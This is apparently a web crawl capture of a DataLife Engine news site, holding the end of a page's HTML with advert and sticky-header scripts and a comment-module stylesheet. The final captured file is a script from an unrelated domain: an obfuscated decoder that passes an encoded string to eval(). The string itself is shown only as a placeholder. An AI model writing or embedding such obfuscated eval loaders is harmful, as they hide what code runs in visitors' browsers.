	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"141db8e070d9c0fce0b938a96ec4ca3796036e49","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/commentxfields/site/site.css
body_size: 759
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.cmx_image_gallery_preview_wrapper > div {
	display: inline-block;
	position: relative;
}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del {
		position: absolute;
		right: 5px;
		top: 5px;
		width: 1.2rem;
		height: 1.2rem;
		opacity: 0.8;
		border-color: #950616;
		background-color: #ba081c;
		transition-property: all;
		transition-duration: .2s;
		transition-timing-function: ease-out;
		transition-delay: 0s;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:hover {
		opacity: 1;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before, .cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		content: " ";
		position: absolute;
		top: 0.1rem;
		left: 0.5rem;
		width: 2px;
		height: 1.0rem;
		background-color: #fff;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before {
		transform: rotate(45deg);
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		transform: rotate(-45deg);
	}	
	

	.cmx_image_gallery_preview_wrapper > div img.preview_obj {
		/*max-height: 90px;*/
		margin-top: 5px;
		margin-right: 5px;
	}

.cmx_image_gallery_wrapper img {
	display: inline-block;
	max-width: 100%;
	margin-top: 10px;
	margin-right: 10px;
}


.commentxfields_adm_container .bg-danger {
    background-color: #f44336;
    border-color: #f44336;
    color: #fff;
}

.commentxfields_adm_container .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    outline: 0;
	height: auto;
}
.commentxfields_adm_container .btn:focus {
    outline: 0;
}
.commentxfields_adm_container .btn:hover, .commentxfields_adm_container .btn:focus {
    color: #333333;
    text-decoration: none;
    outline: 0;
}
.commentxfields_adm_container .btn:active, .commentxfields_adm_container .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.commentxfields_adm_container .btn-sm {
    padding: 4px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}



.cmx_youtube_wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.cmx_youtube_wrapper iframe,
.cmx_youtube_wrapper object,
.cmx_youtube_wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1647
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"PSafkYHcq",23,5,51))